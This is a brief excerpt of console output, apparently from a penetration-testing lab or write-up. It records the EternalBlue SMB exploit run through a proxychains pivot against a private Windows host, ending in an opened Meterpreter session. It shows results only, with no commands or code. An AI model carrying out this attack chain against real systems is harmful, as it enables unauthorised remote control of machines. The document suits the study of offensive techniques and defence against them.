 40 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.183.6:445  ...  OK
41 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.183.6:445  ...  OK
42 [*] 192.168.183.6:445 - Sending last fragment of exploit packet!
43 [*] 192.168.183.6:445 - Receiving response from exploit packet
44 [+] 192.168.183.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
45 [*] 192.168.183.6:445 - Sending egg to corrupted connection.
46 [*] 192.168.183.6:445 - Triggering free of corrupted buffer.
47 [*] Started bind TCP handler against 192.168.183.6:5555
48 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.183.6:5555 <--socket error or timeout!
49 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  192.168.183.6:5555  ...  OK
50 [*] Sending stage (201798 bytes) to 192.168.183.6
51 [proxychains] DLL init: proxychains-ng 4.17
52 [*] Meterpreter session 1 opened (127.0.0.1:58906 -> 127.0.0.1:1080) at 2024-11-25 15:14:38 +0800
53 [+] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
54 [+] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
55 [+] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
56
57 [proxychains] DLL init: proxychains-ng 4.17
58 [proxychains] DLL init: proxychains-ng 4.17
59 [proxychains] DLL init: proxychains-ng 4.17
60 [proxychains] DLL init: proxychains-ng 4.17
61 [proxychains] DLL init: proxychains-ng 4.17